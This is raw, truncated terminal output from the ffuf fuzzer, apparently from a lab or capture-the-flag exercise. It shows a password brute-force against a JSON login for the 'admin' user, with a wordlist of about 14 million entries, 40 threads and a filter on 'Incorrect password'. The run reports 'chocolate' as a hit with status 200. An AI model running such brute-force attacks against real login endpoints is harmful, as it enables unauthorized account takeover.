 you.txt
:: Header : Content-Type: application/json
:: Data : {"username":"admin","password":"FUZZ"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Regexp: Incorrect password
________________________________________________
:: Progress: [2/14344391] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Er
:: Progress: [40/14344391] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: E
:: Progress: [40/14344391] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: E
:: Progress: [40/14344391] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: E
:: Progress: [40/14344391] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: E
:: Progress: [40/14344391] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: E
:: Progress: [40/14344391] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: E
:: Progress: [40/14344391] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: E
:: Progress: [40/14344391] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:01] :: E
chocolate [Status: 200, Size: 120, Words: 2, Lines: 1, Duration: 1
015ms]
:: Progress: [40/14344391] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:01] :: E
:: Progress: [80/14344391] :: Job [1/1] :: 1142 req/sec :: Duration: [0:00:01] :